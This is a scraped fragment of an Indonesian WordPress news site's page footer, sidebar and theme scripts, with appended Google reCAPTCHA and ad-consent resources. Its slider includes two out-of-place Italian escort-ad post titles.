                      											<a href="https://kabari99.com/uncategorized/escort-venezia-estensione-mestre-annunci-cameriera-elemosina-individuo-trovagnocca/" title="Escort Venezia estensione Mestre, Annunci Cameriera Elemosina Individuo TrovaGnocca" class="all-over-thumb-link"><span class="screen-reader-text">Escort Venezia estensione Mestre, Annunci Cameriera Elemosina Individuo TrovaGnocca</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">13 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/escort-venezia-estensione-mestre-annunci-cameriera-elemosina-individuo-trovagnocca/" title="Escort Venezia estensione Mestre, Annunci Cameriera Elemosina Individuo TrovaGnocca">Escort Venezia estensione Mestre, Annunci Cameriera Elemosina Individuo TrovaGnocca</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/annunci-personali-addirittura-incontri-piccanti/" title="Annunci Personali addirittura Incontri piccanti" class="all-over-thumb-link"><span class="screen-reader-text">Annunci Personali addirittura Incontri piccanti</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">13 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/annunci-personali-addirittura-incontri-piccanti/" title="Annunci Personali addirittura Incontri piccanti">Annunci Personali addirittura Incontri piccanti</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved Kabari99.com</div><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1110"><a href="https://kabari99.com/">Beranda</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1111"><a rel="privacy-policy" href="https://kabari99.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://kabari99.com/kabari99/">About Us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Penyelidikan%20Korupsi%20Langka%20Singapura&#038;url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Penyelidikan%20Korupsi%20Langka%20Singapura%20https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/&text=Penyelidikan%20Korupsi%20Langka%20Singapura" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Penyelidikan%20Korupsi%20Langka%20Singapura%20https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://kabari99.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postingan Populer<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Microsoft memberikan ChatGPT" href="https://kabari99.com/ekonomi/bisnis/chatgpt/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Bisnis</span></span><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/01/microsoft-chatgpt-63bc857f167ee-e1673425454782-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Microsoft memberikan ChatGPT" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/bisnis/chatgpt/">Microsoft memberikan ChatGPT</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi" href="https://kabari99.com/dunia/banjir-dan-badai/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/california-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/banjir-dan-badai/">Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Oman Chamber of Commerce and Industry" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/05/download-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">Oman Chamber of Commerce and Industry</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Menambah penghasilan dengan menulis artikel!?" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/kabari-tulisan-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Hasilkan uang ekstra" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/">Menambah penghasilan dengan menulis artikel!?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/09/e9024032-a7e2-47e2-9915-aaa2891fe140-e1694246668293-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Sustained energy foods" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/">Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Paling Banyak Dikomentari<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/sehat-jepang/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Cara Hidup Sehat ala Orang Jepang</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/hiburan/teknologi/murah-printer/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Harga murah, kualitas tinggi printers terbaik di dunia!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/olahraga/maroko-prancis/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Maroko berada dalam konfrontasi sengit dengan Prancis hari ini Piala Dunia 2022</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/heath/berat-badan-turun-drastis-hati-hati-hiv-dan-aids/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Berat Badan Turun Drastis? Hati Hati HIV dan AIDS!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/heath/stress-coping-mechanism-cara-manajemen-stres-yang-lebih-baik/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Stress Coping Mechanism: Cara Manajemen Stres yang lebih Baik</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/ukraina-kembali-melakukan-pertukaran-tahanan-dengan-rusia/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Pertukaran Tahanan, Rusia Bebaskan 64 Tentara Ukraina</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Komentar terbaru<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://kabari99.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="looking for?" autocomplete="off" placeholder="looking for?" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">looking for?</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://kabari99.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://kabari99.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkabari99.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://kabari99.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61fc309c8045477d9d425574010593bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j5F1KlBtWX7pDSkJ9AC5DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769254564070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWc68OIzzz3PcrtarEqgRZFQ_rFwNXsQOu_yReAHakZYVBNNJ7l-crC4VE4ovWx90qRfZd_RyvluWlQrEsfhxPzLEzD3zpTtNGhGhLnpXHd0PpitFEZ0dkq9B56U0LYZE_FWuLArAfxxl-x7UM1cpxYwIik5yc0QlHuQcsRkoVWRNVb8IxwBOf1GX0=/_/ads/banner?/adviewed./sidead3._pcads_.queue:-abp-has(.sponsored)
body_size: -1289
content:
window['dc10509e-cdfd-4229-bf1b-ce5dd5b73fab'] = true;